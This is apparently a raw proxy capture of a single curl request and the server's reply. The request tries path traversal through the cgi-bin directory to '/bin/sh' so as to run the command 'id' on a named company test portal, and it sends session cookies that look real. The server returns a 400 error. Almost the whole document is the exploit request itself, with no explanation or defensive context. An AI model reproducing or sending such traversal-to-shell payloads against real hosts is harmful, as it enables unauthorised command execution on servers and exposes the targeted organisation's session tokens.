 $ curl 'https://testportal.zalaris.com/cgi-bin/.%2e/%2e%2e/bin/sh' \
-H 'accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7' \
-H 'accept-language: en-US,en;q=0.9' \
-H 'cache-control: max-age=0' \
-H 'content-type: application/x-www-form-urlencoded' \
-H 'cookie: ai_user=/SitC04HPdc0C4RMHOjhQE|2025-08-12T09:12:17.561Z; saplb_PORTAL=(J2EE7254220)7254253; sap-webdisp-session=22-9868-s_AZ84DSgwoYTwTFLSVBNw; SAP_SESSIONID_ZEQ_510=Ng9gP1drG8-fijhdIqtfM-wawn1-cRHwrib2jlNq4zs%3d; ai_authU
ser=510-04000116%7C510; sap-usercontext=sap-language=EN&sap-client=510; ai_session=O6rA35P4Ew5vU+GJgqVITL|1755768828276|1755768918812' \
-H 'origin: http://burpsuite' \
-H 'priority: u=0, i' \
-H 'referer: http://burpsuite/' \
-H 'sec-ch-ua: "Not?A_Brand";v="99", "Chromium";v="130"' \
-H 'sec-ch-ua-mobile: ?0' \
-H 'sec-ch-ua-platform: "Linux"' \
-H 'sec-fetch-dest: document' \
-H 'sec-fetch-mode: navigate' \
-H 'sec-fetch-site: cross-site' \
-H 'upgrade-insecure-requests: 1' \
-H 'user-agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.0.0 Safari/537.36' \
--data-raw 'echo Content-Type: text/plain; echo; id'
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML 2.0//EN">
<html><head>
<title>400 Bad Request</title>
</head><body>
<h1>Bad Request</h1>
<p>Your browser sent a request that this server could not understand.<br />
</p>
</body></html>
Request query parameters
Request body parameters
Request headers
Search
0 highlights